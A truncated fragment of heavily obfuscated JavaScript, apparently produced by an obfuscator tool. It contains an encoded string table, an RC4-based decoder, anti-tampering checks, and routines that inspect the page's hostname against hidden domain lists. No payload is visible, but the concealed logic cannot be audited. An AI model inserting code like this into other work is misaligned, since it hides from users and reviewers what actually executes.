QZcHmof','BqZdM8kMxG','WRxcMCo0WPxdPa','eLDXW6ad','W43cVdxdRmoA','WOxcNIVdLmkS','WPWezSo4Aq','k8ofW4GhW60','WQJcUCkNWRtdOa','k8kRW5jFDa','WRaiWQxcVCoX','W5WLbtuQ','xmonfCkgBq','jXNdGSopha','BmoHt8oMWRO','WRCeWQFcLCop','W5vvWQnldq','xgeIfYW','W6rxWRaffq','FxVcNfee','WQFdT8kqW7VcMG','W67cHG/cHYW','W6HBW61pjq','uHtcUCoaW6e','F8oMw8oPWQe','vCoywCoVia','p8oMWOpcKCku','v8oMWQOzna','ANVcU0G5','xunwWOxdKG','W4eGmqmS','WP7cIbxdVCkZ','sdldSCkntG','wmkspCkDtG','WR5TW57dPmkW','dSkhk8kxWRS','W77cPY7dT8oZ','xh9xWPFdHG','v8oDf8k8CG','gX3dKttdIG','WPpdKSkAsCoU','lSkRW6rArW','xSoBrmoMWRi','p1C6W7dcOG','WOlcIINdT8kh','W5qCW7CEsq','gCkqW5vGwq','WP/dGwpdJCkh','lcfYy8oz','FLHZWPtdGW','WQNdT27dKSkC','yH7dVxKW','pCoUW6tdTSo5','tSkwlZxcMG','x8k5Dqzm','p8k8W755ya','WQxcQCk9WPhdUG','WPZdT2pdS8kT','WPa6DCoLuG','B3lcJM0','l8k9W7nlzW','De4ZoeO','kN0mW7BcOW','yYLVW7aB','fsVdHvuu'];function _0x8131670e(a,b){a=a-0x12c;var c=_0x8131670d[a];if(_0x8131670e['ppwARS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8131670e['RsFMRS']=h,_0x8131670e['QKnbgW']={},_0x8131670e['ppwARS']=!![];}var e=_0x8131670d[0x0],f=a+e,g=_0x8131670e['QKnbgW'][f];if(g===undefined){if(_0x8131670e['NICbFJ']===undefined){var i=function(j){this['HisBvH']=j,this['VjFeiE']=[0x1,0x0,0x0],this['ORblnT']=function(){return'newState';},this['SNpxHq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YcocOw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['pFVAUc']=function(){var j=new RegExp(this['SNpxHq']+this['YcocOw']),k=j['test'](this['ORblnT']['toString']())?--this['VjFeiE'][0x1]:--this['VjFeiE'][0x0];return this['SBbWwP'](k);},i['prototype']['SBbWwP']=function(j){if(!Boolean(~j))return j;return this['bpjfJb'](this['HisBvH']);},i['prototype']['bpjfJb']=function(j){for(var k=0x0,l=this['VjFeiE']['length'];k<l;k++){this['VjFeiE']['push'](Math['round'](Math['random']())),l=this['VjFeiE']['length'];}return j(this['VjFeiE'][0x0]);},new i(_0x8131670e)['pFVAUc'](),_0x8131670e['NICbFJ']=!![];}c=_0x8131670e['RsFMRS'](c,b),_0x8131670e['QKnbgW'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8131670e;while(!![]){try{var c=parseInt(Y(0x26f,'rp9H'))*-parseInt(Y(0x361,'xs(p'))+parseInt(Y(0x2cc,'tuV*'))*-parseInt(Y(0x23f,'@nMJ'))+-parseInt(Y(0x24b,'A])P'))+-parseInt(Y(0x1c1,'3Eez'))*-parseInt(Y(0x2a2,'oM1F'))+-parseInt(Y(0x2b2,'oM1F'))+parseInt(Y(0x438,'ofv*'))+parseInt(Y(0x28d,'DrC#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8131670d,0xa77fb),!function(){var Z=_0x8131670e,d={};d[Z(0x3dc,'Fg4N')]=function(F,G){return F<G;},d[Z(0x19b,'g!AH')]=function(F,G){return F!==G;},d[Z(0x1e1,'^ggp')]=function(F,G){return F===G;},d[Z(0x149,'m4d1')]=function(F,G){return F+G;},d[Z(0x431,'g!AH')]=function(F,G){return F*G;},d[Z(0x385,'@nMJ')]=function(F,G){return F-G;},d[Z(0x1a8,'#Aux')]=function(F,G){return F+G;},d[Z(0x20f,'#Aux')]=function(F,G){return F===G;},d[Z(0x229,'Dpn6')]=function(F,G){return F===G;},d[Z(0x42c,'R0Hi')]=function(F,G){return F===G;},d[Z(0x1a3,'chdY')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x3c7,'xs(p')]=function(F,G){return F||G;},d[Z(0x2db,'Fxp6')]=function(F,G){return F(G);},d[Z(0x187,'A])P')]=function(F){return F();},d[Z(0x304,'lvST')]=function(F,G,H,I,J,P,R,T){return F(G,H,I,J,P,R,T);},d[Z(0x2c1,'XmG7')]=function(F,G){return F!==G;},d[Z(0x147,'27%r')]=function(F,G){return F!==G;},d[Z(0x242,'P%1*')]=function(F,G){return F!==G;},d[Z(0x308,'m4d1')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x2f3,'Dpn6')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x327,'#Aux')]=function(F,G){return F<G;},d[Z(0x357,'@yow')]=function(F,G){return F(G);},d[Z(0x1c3,'HNMv')]=function(F,G,H,I,J){return F(G,H,I,J);},d[Z(0x24d,'wZXL')]=function(F,G){return F||G;},d[Z(0x2eb,'hH)W')]=Z(0x3bb,'^ggp')+Z(0x342,'j**O')+Z(0x2dd,'(KVE')+Z(0x2af,'!C[3')+Z(0x1cf,'ofv*')+Z(0x42a,'@nMJ')+Z(0x3a1,'3&Ar')+Z(0x2e5,'chdY')+Z(0x146,'XmG7')+Z(0x3ba,'P%1*')+Z(0x2a8,'1raa')+Z(0x1c8,'m4d1')+Z(0x134,'!C[3')+Z(0x306,'!C[3')+Z(0x192,'vpxJ')+Z(0x273,'xs(p')+Z(0x318,'^ggp')+Z(0x2b6,'(KVE')+Z(0x296,'DXo@')+Z(0x1f9,'j**O')+Z(0x2fe,'ofv*')+Z(0x33f,'wZXL')+Z(0x34e,'3Eez')+Z(0x3d3,'tuV*')+Z(0x1d8,'(KVE')+Z(0x2f8,'rp9H')+Z(0x1e5,'3Sak')+Z(0x31f,'1raa')+Z(0x238,'Dpn6')+Z(0x207,'g!AH')+Z(0x15b,'lvST')+Z(0x268,'3Eez')+Z(0x158,'XBOC')+Z(0x193,'XmG7')+Z(0x253,'deid')+Z(0x148,'chdY')+Z(0x270,'R0Hi')+Z(0x16c,'!C[3')+Z(0x1aa,'wZXL')+Z(0x1b5,'Dpn6')+Z(0x386,'!N1q')+Z(0x176,'Fxp6')+Z(0x3d1,'lvST')+Z(0x364,'DrC#')+Z(0x3c8,'@nMJ')+Z(0x433,'ofv*')+Z(0x2dc,'$@&0')+Z(0x2ed,'@[Wy')+Z(0x366,'hH)W')+Z(0x326,'XBOC')+Z(0x20b,'g!AH')+Z(0x309,'R0Hi')+Z(0x219,'lvST')+Z(0x2a4,'tuV*')+Z(0x220,'3Eez')+Z(0x3d9,'3&Ar')+Z(0x414,'XmG7')+Z(0x227,'09av')+Z(0x201,'72dN')+Z(0x200,'tuV*')+Z(0x22b,'1raa')+Z(0x19c,'lvST')+Z(0x1d3,'09av')+Z(0x2d2,'1raa')+Z(0x174,'wZXL')+Z(0x2a0,'1(ja')+Z(0x317,'ei!S')+Z(0x30c,'R0Hi')+Z(0x19a,'chdY')+Z(0x214,'Yy&J')+Z(0x38e,'xs(p')+Z(0x24f,'chdY')+Z(0x1e6,'zjjF')+Z(0x415,'@yow')+Z(0x284,'hH)W')+Z(0x22f,'oM1F')+Z(0x345,'^ggp')+Z(0x1b6,'72dN')+Z(0x34b,'HNMv')+Z(0x323,'deid')+Z(0x331,'XBOC')+Z(0x2bb,'09av')+Z(0x1d5,'XBOC')+Z(0x289,'XBOC')+Z(0x391,'1raa')+Z(0x320,'j**O')+Z(0x241,'chdY')+Z(0x246,'arJU')+Z(0x3c4,'@yow')+Z(0x245,'ofv*')+Z(0x1b4,'Yy&J')+Z(0x269,'(KVE')+Z(0x199,'R0Hi')+Z(0x267,'27%r')+Z(0x3d6,'P%1*')+Z(0x15f,'arJU')+Z(0x43c,'HNMv')+Z(0x370,'XmG7')+Z(0x330,'R0Hi')+Z(0x1cc,'AOa1')+Z(0x14e,'Yy&J')+Z(0x2d0,'tuV*')+Z(0x434,'27%r')+Z(0x347,'arJU')+Z(0x1ae,'!N1q')+Z(0x29b,'tuV*')+Z(0x384,'rp9H')+Z(0x3f8,'g!AH')+Z(0x1f2,'!PpF')+Z(0x1e9,'oM1F')+Z(0x41a,'HNMv')+Z(0x337,'27%r')+Z(0x1ed,'deid')+Z(0x378,'Fxp6')+Z(0x3cf,'09av')+Z(0x365,'1(ja')+Z(0x203,'Fg4N')+Z(0x39c,'3&Ar')+Z(0x173,'j**O')+Z(0x1bb,'P%1*')+Z(0x2a7,'(KVE')+Z(0x1ee,'3Sak')+Z(0x2ef,'!N1q')+Z(0x2c5,'1raa')+Z(0x406,'3&Ar')+Z(0x251,'vpxJ')+Z(0x41b,'chdY')+Z(0x247,'1raa')+Z(0x1bd,'g!AH')+Z(0x3e1,'chdY')+Z(0x1d9,'lvST')+Z(0x3e7,'!N1q')+Z(0x35c,'xs(p')+Z(0x390,'3Sak')+Z(0x28a,'@yow')+Z(0x25a,'27%r')+Z(0x388,'arJU')+Z(0x2e9,'R0Hi')+Z(0x2d6,'XBOC')+Z(0x2b3,'XBOC')+Z(0x170,'Fxp6')+Z(0x1d1,'1(ja')+Z(0x1f6,'HNMv')+Z(0x40c,'R0Hi')+Z(0x401,'rp9H')+Z(0x1e0,'DXo@')+Z(0x233,'!N1q')+Z(0x420,'P%1*')+Z(0x3d7,'chdY')+Z(0x231,'J[hi')+Z(0x2a1,'#Aux')+Z(0x22d,'A])P')+Z(0x1c9,'#Aux')+Z(0x2b1,'A])P')+Z(0x3bf,'HNMv')+Z(0x30a,'AOa1')+Z(0x3d4,'#Aux')+Z(0x3da,'m4d1')+Z(0x1e2,'P!f%')+Z(0x13f,'lvST')+Z(0x23a,'lvST')+Z(0x209,'Fxp6')+Z(0x3f7,'3Sak')+Z(0x131,'Fxp6')+Z(0x27a,'A])P')+Z(0x1fc,'zjjF')+Z(0x20e,'tuV*')+Z(0x1fe,'tuV*')+Z(0x272,'@nMJ')+Z(0x1ff,'g!AH')+Z(0x40b,'Fg4N')+Z(0x352,'AOa1')+Z(0x436,'Fg4N')+Z(0x3ad,'HNMv')+Z(0x27c,'27%r')+Z(0x14a,'g!AH')+Z(0x172,'wZXL')+Z(0x371,'XmG7')+Z(0x2d7,'AOa1')+Z(0x3b5,'g!AH')+Z(0x40f,'1raa')+Z(0x34c,'P!f%')+Z(0x136,'m4d1')+Z(0x355,'72dN')+Z(0x224,'DXo@')+Z(0x3c9,'(KVE')+Z(0x1a6,'AOa1')+Z(0x1e3,'09av')+Z(0x23c,'vpxJ')+Z(0x236,'A])P')+Z(0x144,'ofv*')+Z(0x19e,'$@&0')+Z(0x1e4,'1(ja')+Z(0x166,'hH)W')+Z(0x1dd,'XmG7')+Z(0x30b,'#Aux')+Z(0x36a,'HNMv')+Z(0x33b,'J[hi')+Z(0x13b,'Dpn6')+Z(0x38c,'oM1F')+(Z(0x34a,'DrC#')+Z(0x399,'!N1q')+Z(0x211,'@[Wy')+Z(0x409,'@yow')+Z(0x1fb,'(KVE')+Z(0x2c0,'j**O')+Z(0x1b9,'!C[3')+Z(0x15e,'Fg4N')+Z(0x291,'rp9H')+Z(0x382,'AOa1')+Z(0x423,'zjjF')+Z(0x3f4,'wZXL')+Z(0x191,'rp9H')+Z(0x368,'#Aux')+Z(0x394,'deid')+Z(0x422,'arJU')+Z(0x300,'DXo@')+Z(0x249,'@nMJ')+Z(0x21d,'DrC#')+Z(0x3ce,'P!f%')+Z(0x31d,'!PpF')+Z(0x142,'HNMv')+Z(0x36d,'1raa')+Z(0x3ee,'j**O')+Z(0x397,'xs(p')+Z(0x313,'A])P')+Z(0x362,'1raa')+Z(0x157,'1raa')+Z(0x2a6,'XmG7')+Z(0x32c,'@[Wy')+Z(0x35e,'m4d1')+Z(0x403,'P!f%')+Z(0x3ec,'!C[3')+Z(0x1da,'DrC#')+Z(0x271,'@yow')+Z(0x2ce,'P!f%')+Z(0x137,'!PpF')+Z(0x319,'arJU')+Z(0x281,'#Aux')+Z(0x2c6,'^ggp')+Z(0x1c2,'R0Hi')+Z(0x2ec,'Dpn6')+Z(0x37f,'J[hi')+Z(0x363,'vpxJ')+Z(0x295,'ei!S')+Z(0x2f0,'vpxJ')+Z(0x3e8,'AOa1')+Z(0x426,'P!f%')+Z(0x328,'vpxJ')+Z(0x18c,'$@&0')+Z(0x3ed,'Fg4N')+Z(0x350,'vpxJ')+Z(0x1cd,'g!AH')+Z(0x26a,'vpxJ')+Z(0x3b3,'Fxp6')+Z(0x2f4,'27%r')+Z(0x21c,'72dN')+Z(0x312,'3&Ar')+Z(0x15c,'09av')+Z(0x130,'09av')+Z(0x393,'72dN')+Z(0x2ff,'DXo@')+Z(0x26d,'DXo@')+Z(0x2a9,'ei!S')+Z(0x213,'(KVE')+Z(0x294,'!N1q')+Z(0x3ab,'$@&0')+Z(0x34f,'XBOC')+Z(0x298,'Fxp6')+Z(0x383,'Fxp6')+Z(0x1a5,'3Sak')+Z(0x1f4,'zjjF')+Z(0x23e,'m4d1')+Z(0x13c,'$@&0')+Z(0x360,'vpxJ')+Z(0x33c,'tuV*')+Z(0x21e,'deid')+Z(0x30d,'XmG7')+Z(0x195,'DrC#')+Z(0x43b,'ofv*')+Z(0x30e,'g!AH')+Z(0x38a,'@nMJ')+Z(0x196,'!N1q')+Z(0x254,'3&Ar')+Z(0x223,'!N1q')+Z(0x329,'hH)W')+Z(0x138,'Fxp6')+Z(0x351,'ei!S')+Z(0x2b8,'$@&0')+Z(0x1a1,'DrC#')+Z(0x3cd,'DXo@')+Z(0x1d4,'R0Hi')+Z(0x2f1,'ei!S')+Z(0x194,'zjjF')+Z(0x140,'wZXL')+Z(0x381,'g!AH')+Z(0x2b7,'!PpF')+'IV'),d[Z(0x292,'zjjF')]=Z(0x416,'chdY')+Z(0x265,'3Sak')+Z(0x180,'72dN')+Z(0x376,'ei!S')+Z(0x1bc,'oM1F')+Z(0x429,'arJU')+Z(0x225,'DrC#')+Z(0x1f7,'oM1F')+Z(0x26e,'wZXL')+Z(0x204,'P%1*')+Z(0x41f,'j**O')+Z(0x153,'ofv*')+Z(0x3c5,'3Sak')+Z(0x419,'rp9H')+Z(0x3a7,'09av')+Z(0x27d,'AOa1')+Z(0x155,'HNMv')+Z(0x264,'72dN')+Z(0x197,'1(ja')+Z(0x32b,'XBOC')+Z(0x3a0,'m4d1')+Z(0x1e7,'!C[3')+Z(0x29d,'1(ja')+Z(0x33d,'!C[3')+Z(0x343,'DrC#')+Z(0x389,'72dN')+Z(0x412,'!N1q')+Z(0x3b2,'rp9H')+Z(0x410,'(KVE')+Z(0x430,'arJU')+Z(0x27e,'lvST')+Z(0x17d,'!N1q')+Z(0x307,'$@&0')+Z(0x35b,'Fxp6')+Z(0x3e3,'P%1*')+Z(0x255,'J[hi')+Z(0x437,'P!f%')+Z(0x2e7,'Yy&J')+Z(0x135,'!PpF')+Z(0x41e,'oM1F')+Z(0x29f,'!C[3')+Z(0x167,'J[hi')+Z(0x38f,'P!f%')+Z(0x23d,'ofv*')+Z(0x28c,'1raa')+Z(0x299,'P%1*')+Z(0x1c6,'$@&0')+Z(0x359,'ofv*')+Z(0x2e4,'xs(p')+Z(0x226,'HNMv')+Z(0x3dd,'09av')+Z(0x2d5,'A])P')+Z(0x1b2,'!PpF')+Z(0x250,'1(ja')+Z(0x3ca,'Yy&J')+Z(0x150,'@yow')+Z(0x34d,'72dN')+Z(0x14b,'A])P')+Z(0x316,'1(ja')+Z(0x1c4,'m4d1')+Z(0x3ff,'wZXL')+Z(0x3a6,'lvST')+Z(0x3e2,'J[hi')+Z(0x3c3,'DXo@')+Z(0x2ba,'XBOC')+Z(0x31b,'P!f%')+Z(0x3e5,'vpxJ')+Z(0x3a2,'@yow')+Z(0x184,'!C[3')+Z(0x3df,'@yow')+Z(0x2df,'AOa1')+Z(0x2f2,'ofv*')+Z(0x2c3,'Fg4N')+Z(0x161,'A])P')+Z(0x210,'09av')+Z(0x325,'Fg4N')+Z(0x37c,'XBOC')+Z(0x37b,'@nMJ')+Z(0x2d9,'hH)W')+Z(0x369,'arJU')+Z(0x183,'@yow')+Z(0x240,'XBOC')+Z(0x1fd,'09av')+Z(0x3fc,'!C[3')+Z(0x266,'#Aux')+Z(0x25d,'Dpn6')+Z(0x222,'1raa')+Z(0x2e0,'lvST')+Z(0x37e,'P%1*')+Z(0x1be,'HNMv')+Z(0x1b7,'m4d1')+Z(0x1f0,'xs(p')+Z(0x2ae,'HNMv')+Z(0x1d7,'72dN')+Z(0x13e,'tuV*')+Z(0x1bf,'lvST')+Z(0x20c,'@yow')+Z(0x2d4,'arJU')+Z(0x185,'j**O')+Z(0x40d,'@yow')+Z(0x367,'P!f%')+Z(0x2e6,'DrC#')+Z(0x280,'j**O')+Z(0x333,'$@&0')+Z(0x3c2,'arJU')+Z(0x408,'lvST')+Z(0x25e,'P!f%')+Z(0x2b0,'wZXL')+Z(0x16d,'xs(p')+Z(0x2a5,'!N1q')+Z(0x258,'@yow')+Z(0x3ac,'m4d1')+Z(0x35f,'@nMJ')+Z(0x206,'DrC#')+Z(0x1d6,'27%r')+Z(0x15a,'DXo@')+Z(0x3f5,'P!f%')+Z(0x179,'$@&0')+Z(0x256,'27%r')+Z(0x392,'A])P')+Z(0x235,'!C[3')+Z(0x324,'@[Wy')+Z(0x3e0,'3&Ar')+Z(0x334,'!PpF')+Z(0x29a,'09av')+Z(0x143,'R0Hi')+Z(0x32d,'arJU')+Z(0x17f,'rp9H')+Z(0x139,'m4d1')+Z(0x2d1,'3&Ar')+Z(0x141,'Fg4N')+Z(0x35a,'DrC#')+Z(0x22e,'!PpF')+Z(0x1f8,'R0Hi')+Z(0x237,'#Aux')+Z(0x2b5,'rp9H')+Z(0x2de,'zjjF')+Z(0x13d,'!C[3')+Z(0x160,'wZXL')+Z(0x2ea,'72dN')+Z(0x1af,'3&Ar')+Z(0x16e,'J[hi')+Z(0x3be,'(KVE')+Z(0x3cc,'chdY')+Z(0x375,'HNMv')+Z(0x3b7,'rp9H')+Z(0x24e,'3Sak')+Z(0x12d,'tuV*')+Z(0x36f,'lvST')+Z(0x186,'A])P')+Z(0x152,'$@&0')+Z(0x1ca,'g!AH')+Z(0x27f,'^ggp')+Z(0x14f,'@[Wy')+Z(0x424,'P%1*')+Z(0x387,'3&Ar')+Z(0x322,'oM1F')+Z(0x338,'J[hi')+Z(0x1a7,'A])P')+Z(0x425,'1raa')+Z(0x340,'Dpn6')+Z(0x3f2,'XmG7')+Z(0x310,'HNMv')+Z(0x427,'vpxJ')+Z(0x37a,'ei!S')+Z(0x215,'!C[3')+Z(0x26b,'R0Hi')+Z(0x221,'P%1*')+Z(0x1c5,'72dN')+Z(0x1ef,'R0Hi')+Z(0x259,'oM1F')+Z(0x398,'m4d1')+Z(0x277,'m4d1')+Z(0x14d,'!N1q')+Z(0x39d,'(KVE')+Z(0x2fd,'wZXL')+Z(0x1b1,'XBOC')+Z(0x145,'Fxp6')+Z(0x2d8,'tuV*')+Z(0x31c,'Dpn6')+Z(0x3d2,'3Sak')+Z(0x217,'J[hi')+Z(0x3ae,'^ggp')+']',d[Z(0x314,'Fxp6')]=Z(0x19f,'Fg4N')+Z(0x2cd,'g!AH')+Z(0x189,'wZXL')+Z(0x2f9,'m4d1')+Z(0x162,'R0Hi')+Z(0x2e1,'xs(p')+Z(0x261,'1raa')+Z(0x216,'DrC#')+Z(0x232,'xs(p')+Z(0x252,'P!f%')+Z(0x20a,'DrC#')+Z(0x21a,'(KVE')+Z(0x396,'!C[3')+Z(0x287,'DXo@')+Z(0x1a0,'^ggp')+'ax',d[Z(0x27b,'!N1q')]=Z(0x168,'j**O')+Z(0x3fa,'rp9H')+Z(0x18e,'Yy&J')+Z(0x42f,'@yow')+Z(0x3b0,'ei!S')+Z(0x1a4,'lvST')+Z(0x311,'1raa')+Z(0x3a4,'rp9H')+Z(0x435,'XBOC')+Z(0x42d,'(KVE')+Z(0x39f,'J[hi')+'x]',d[Z(0x35d,'AOa1')]=function(F,G){return F===G;},d[Z(0x2aa,'deid')]=Z(0x263,'Fxp6')+Z(0x15d,'chdY')+Z(0x163,'wZXL')+Z(0x132,'#Aux')+Z(0x3a8,'XmG7')+Z(0x3cb,'!N1q')+Z(0x16a,'deid')+Z(0x2e8,'P%1*')+Z(0x353,'oM1F')+Z(0x1f1,'!PpF')+Z(0x293,'72dN')+Z(0x379,'deid')+Z(0x234,'lvST')+Z(0x417,'!PpF')+Z(0x2bd,'ei!S')+Z(0x1c7,'!N1q')+Z(0x302,'J[hi')+Z(0x3f3,'hH)W'),d[Z(0x16f,'#Aux')]=function(F,G){return F-G;},d[Z(0x1b3,'1raa')]=function(F,G){return F!==G;},d[Z(0x402,'3Eez')]=Z(0x2e2,'R0Hi')+Z(0x3ea,'DXo@'),d[Z(0x133,'tuV*')]=function(F,G){return F===G;},d[Z(0x373,'ei!S')]=Z(0x198,'J[hi')+'t',d[Z(0x2ab,'3Eez')]=Z(0x42e,'R0Hi')+Z(0x30f,'@[Wy'),d[Z(0x2a3,'chdY')]=Z(0x32e,'@[Wy')+Z(0x3bc,'72dN'),d[Z(0x1d0,'P%1*')]=function(F,G,H){return F(G,H);},d[Z(0x202,'09av')]=function(F){return F();},d[Z(0x38b,'1raa')]=Z(0x181,'vpxJ')+Z(0x37d,'P!f%')+Z(0x336,'rp9H')+Z(0x39e,'72dN')+Z(0x1dc,'!C[3'),d[Z(0x2ca,'@nMJ')]=function(F){return F();},d[Z(0x2f7,'@nMJ')]=function(F){return F();},d[Z(0x3a5,'72dN')]=function(F){return F();},d[Z(0x3b1,'3Eez')]=function(F,G,H){return F(G,H);},d[Z(0x2cf,'@yow')]=function(F,G){return F-G;},d[Z(0x18f,'P!f%')]=function(F,G){return F(G);},d[Z(0x411,'Fxp6')]=Z(0x3eb,'zjjF')+'t',d[Z(0x3fe,'$@&0')]=Z(0x428,'1raa')+Z(0x151,'P%1*')+Z(0x3af,'j**O'),d[Z(0x171,'Yy&J')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x39a,'09av')]=Z(0x274,'deid')+Z(0x42b,'1(ja')+Z(0x1ea,'arJU')+Z(0x32f,'deid')+Z(0x33a,'DrC#')+Z(0x349,'09av')+Z(0x297,'P%1*')+Z(0x3aa,'HNMv'),d[Z(0x188,'vpxJ')]=Z(0x3bd,'tuV*')+Z(0x16b,'hH)W')+Z(0x18b,'j**O')+Z(0x26c,'oM1F')+Z(0x20d,'3Sak')+Z(0x178,'hH)W'),d[Z(0x159,'vpxJ')]=function(F){return F();},d[Z(0x1fa,'72dN')]=function(F,G){return F(G);},d[Z(0x321,'wZXL')]=Z(0x2b9,'(KVE');var f=d,g=function(){var F=!![];return function(G,H){var I=F?function(){var a0=_0x8131670e;if(H){var J=H[a0(0x17a,'arJU')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function h(F,G){var a1=Z,H={};H[a1(0x285,'$@&0')]=function(P,R){var a2=a1;return f[a2(0x36b,'@[Wy')](P,R);},H[a1(0x413,'xs(p')]=function(P,R){var a3=a1;return f[a3(0x3e6,'ofv*')](P,R);};var I=H;for(var J in F)if(f[a1(0x3f6,'$@&0')](J[a1(0x339,'Dpn6')+'h'],G)&&function(P,R){var a4=a1;for(var T=0x2;I[a4(0x346,'1(ja')](T,R[a4(0x43a,'j**O')+'h']);T++)if(I[a4(0x315,'@nMJ')](P[a4(0x405,'chdY')+a4(0x3d0,'lvST')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(J,arguments))return F[J];}function j(F,G){var a5=Z;return f[a5(0x2d3,'HNMv')](F,Math[a5(0x2e3,'3Sak')](f[a5(0x41d,'3Sak')](Math[a5(0x262,'#Aux')+'m'](),f[a5(0x24a,'$@&0')](f[a5(0x17c,'XBOC')](G,0x1),F))));}function k(F,G){var a6=Z;for(var H=0x0;f[a6(0x13a,'72dN')](H,G[a6(0x28f,'!N1q')+'h']);H++){var I=G[H],J=f[a6(0x290,'lvST')](0x0,I[a6(0x228,'@yow')+'Of']('.'))?f[a6(0x1f5,'chdY')]('.',F):F,P=f[a6(0x377,'DXo@')](J[a6(0x3b8,'DrC#')+'h'],I[a6(0x3db,'A])P')+'h']),R=J[a6(0x239,'(KVE')+'Of'](I,P),P=f[a6(0x341,'j**O')](-0x1,R)&&f[a6(0x22a,'3Eez')](R,P);if(P&&(f[a6(0x335,'AOa1')](J[a6(0x205,'!PpF')+'h'],I[a6(0x1ec,'#Aux')+'h'])||f[a6(0x380,'09av')](0x0,I[a6(0x2fb,'3Sak')+'Of']('.'))))return 0x1;}}function l(){var a7=Z,F,G;return f[a7(0x2bf,'lvST')](h,f[a7(0x41c,'DXo@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a8=Z,F=f[a8(0x12e,'wZXL')](p,f[a8(0x208,'P%1*')](l));if(F){var F=f[a8(0x2f5,'AOa1')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a8(0x1f3,'ei!S')](0x46,F[a8(0x2be,'AOa1')+a8(0x244,'Dpn6')](0x0))&&f[a8(0x279,'!N1q')](0x66,F[a8(0x2f6,'HNMv')+a8(0x29c,'$@&0')](0x0))||f[a8(0x1b0,'arJU')](0x49,F[a8(0x1ac,'deid')+a8(0x1e8,'P!f%')](0x1))&&f[a8(0x165,'Dpn6')](0x69,F[a8(0x3d5,'Fg4N')+a8(0x18d,'!N1q')](0x1))||f[a8(0x257,'oM1F')](0x4c,F[a8(0x3c1,'@[Wy')+a8(0x177,'Fg4N')](0x2))&&f[a8(0x190,'72dN')](0x6c,F[a8(0x39b,'XBOC')+a8(0x29c,'$@&0')](0x2))||f[a8(0x21f,'m4d1')](0x45,F[a8(0x1eb,'g!AH')+a8(0x21b,'oM1F')](0x3))&&f[a8(0x3f0,'DXo@')](0x65,F[a8(0x2c9,'Dpn6')+a8(0x243,'27%r')](0x3))||f[a8(0x301,'XmG7')](0x3a,F[a8(0x1db,'ofv*')+a8(0x407,'Yy&J')](0x4))):void 0x0;}}function p(F){var a9=Z;return f[a9(0x3d8,'@nMJ')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var aa=Z,F=f[aa(0x354,'Fxp6')](l);if(F){var G=f[aa(0x17e,'HNMv')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!f[aa(0x275,'XBOC')](G,'~')?f[aa(0x230,'Yy&J')](p,F):H)&&f[aa(0x358,'hH)W')](h,H,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x19d,'vpxJ')](G,H);}}function s(){var ab=Z,F=f[ab(0x23b,'XmG7')],G=new RegExp(f[ab(0x28e,'!N1q')],'g');return F[ab(0x154,'Dpn6')+'ce'](G,'')[ab(0x218,'@yow')](';');}function u(){var ac=Z,F=f[ac(0x3b9,'lvST')],G=new RegExp(f[ac(0x12c,'!PpF')],'g');return F[ac(0x2bc,'vpxJ')+'ce'](G,'')[ac(0x1ce,'P%1*')](';');}function v(F){var ad=Z;return f[ad(0x3c0,'DrC#')](-0x1,F[ad(0x374,'HNMv')+'Of'](String[ad(0x212,'ofv*')+ad(0x395,'Dpn6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x3ef,'oM1F')](F)||new RegExp(f[ad(0x24c,'P%1*')],'g')[ad(0x3b6,'xs(p')](F));var G;}function w(F,G){var ae=Z,H=F[ae(0x38d,'XmG7')+'h'];return f[ae(0x29e,'deid')](F[ae(0x3a9,'rp9H')+ae(0x18a,'arJU')](f[ae(0x28b,'$@&0')](H,G[ae(0x1ad,'!C[3')+'h']),H),G);}function x(){var af=Z,F=f[af(0x175,'j**O')][af(0x14c,'!N1q')]('|'),G=0x0;while(!![]){switch(F[G++]){case'0':var H=f[af(0x156,'^ggp')](g,this,function(){var ag=af,V=f[ag(0x32a,'hH)W')](typeof window,f[ag(0x356,'ei!S')])?window:f[ag(0x305,'09av')](typeof process,f[ag(0x2ee,'wZXL')])&&f[ag(0x36e,'Dpn6')](typeof require,f[ag(0x2da,'A])P')])&&f[ag(0x31e,'R0Hi')](typeof global,f[ag(0x3fb,'Fxp6')])?global:this,W=function(){var ah=ag,X=new 